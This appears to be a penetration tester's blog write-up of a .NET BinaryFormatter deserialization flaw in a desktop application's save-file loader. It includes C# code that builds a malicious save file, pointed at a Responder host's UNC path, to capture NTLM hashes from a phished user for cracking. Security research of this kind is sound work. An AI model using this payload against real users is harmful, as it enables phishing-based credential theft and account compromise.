During a recent penetration test, we came across a interesting technique we used to get admin credentials (well, NTLM hashes which were then cracked). There is nothing particularly new or novel about this attack, and it requires specific requirements to be useful, but we thought it was interesting enough to share. A blog post on a very similar technique was posted recently by Gianluca Baldi on the mediaservice.net blog and we found we were able to do something very similar but with a .net deserialization vulnerability rather than XXE.

This specific vulnerability is triggered when a user loads a malicious file, so user interaction is required, however a similar vulnerability could exist in applications accessible over the network. It all depends on where data is deserialized.

Deserialization Basics

Deserialization is something that anyone that does a lot of thick application or web application security testing should be familiar with. Usually discussed in the context of Java, deserialization vulnerabilities are something that could be present in many applications, including .NET apps.

For those not so familiar with the idea, serialization is the process of translating objects into a format that can be stored or transmitted (https://en.wikipedia.org/wiki/Serialization). Deserialization is the opposite; taking a stream of bytes and turning them into an object that can be used by the application. Why might this be useful? Often this can be for RPC where two applications (maybe on different hosts) can communicate. It’s also fairly common when the state of an application needs to be saved. In this case the serialized data is written to disk and later restored.



We can see this in action with the example below.

using System;

using System.IO;

using System.Runtime.Serialization.Formatters.Binary;

namespace serialisationTest1

{

[Serializable]

class MyClass

{

private int x = 1;

private int y = 2;

public string s = "Hello World";

public MyClass() { Console.WriteLine("In Constructor"); }

public void Method() { Console.WriteLine("Method()"); }

public void Dispose()

{

Console.WriteLine("Disposing Object");

}

}

class Program

{

static void Main(string[] args)

{

BinaryFormatter binaryFormatter = new BinaryFormatter();

MyClass myClass = new MyClass();

using (FileStream fileStream = File.OpenWrite("save"))

{

binaryFormatter.Serialize(fileStream, myClass);

}

}

}

}

This creates a file, save, which we can view in a text editor.

This can sometimes be exploited by an attacker when the application deserializes untrusted data. If we look at the deserialized object above, it should be obvious that whilst we cannot directly inject code into the application, we may be able to do something useful (i.e. malicious) if the object we’re deserializing does something in it’s constructor or in it’s dispose method - a method that is called by the Garbage Collector when a .NET object is destroyed. This is because the object does actually get created and destroyed when a deserialization attempt is made, even if the object can’t be used because it’s the wrong type.

The Vulnerability

During our test, we found that desktops had a .NET application installed. While we can’t go into detail about the nature of the application, we can say it had a “save” feature. To save, the app took a specific object and serialized it to disk. It could then load this save by doing the opposite. It would take the saved object and deserialize it.

The vulnerable code is similar to below:

using System;

using System.IO;

using System.Runtime.Serialization.Formatters.Binary;

namespace serialisationTest1

{

class Program

{

static void Main(string[] args)

{

string saveFile = "save";

MyClass myClass = null;

BinaryFormatter binaryFormatter = new BinaryFormatter();

FileStream fileStream = File.OpenRead(saveFile);

try {

Object o = binaryFormatter.Deserialize(fileStream);

myClass = (MyClass)o;

myClass.Method();

}

catch (Exception) { }

}

}

}

As stated before, in this specific case, we need to find an object that does something useful when it’s created or destroyed.

System.CodeDom.Compiler.TempFileCollection is an object in .NET that deletes a file which has been added with it’s AddFile method. This was proven by creating a file in a specific location (d:\file1), and using the serialized TempFileCollection as the application “save” file. The deserialzed object was created with the following code snippet:

static void Main(string[] args)

{

BinaryFormatter binaryFormatter = new BinaryFormatter();

TempFileCollection tempFileCollection = new TempFileCollection();

tempFileCollection.AddFile("d:\\test",false);

using (FileStream fileStream = File.OpenWrite("save"))

{

binaryFormatter.Serialize(fileStream, tempFileCollection);

}

}

When we loaded the save file, the application deserialized the object did indeed delete the test file. This is a nice proof of concept, but can we take it further?

Getting Credentials

At this point, we have an application that has a deserialization vulnerability that gets triggered when a save file is opened and an object we can deserialize that deletes a file we can specify. Is it possible to go from this to something more useful? This step should be quite familiar to anyone with penetration testing experience.



Windows will attempt to authenticate with a server if a file is is read from a UNC path (i.e. \\host\file). If we change the file that is deleted to a UNC path on a server with Responder running, we’ll be able to capture the NTLM handshake an attempt to crack the password.

The following .NET code generates our payload:

static public void MakeObject()

{

BinaryFormatter binaryFormatter = new BinaryFormatter();

TempFileCollection tempFileCollection = new TempFileCollection();

tempFileCollection.AddFile("\\\\<responderIP>\\test", false);

using (FileStream fileStream = File.OpenWrite("save"))

{

binaryFormatter.Serialize(fileStream, tempFileCollection);

}

}

We then ran Responder, sent the file to the user (via a phishing attack) and waited. Lo and behold, after a little while we had the hashes we could then use for cracking.

With a good dictionary, a poor password policy and a bit of time, we were successful in cracking the password.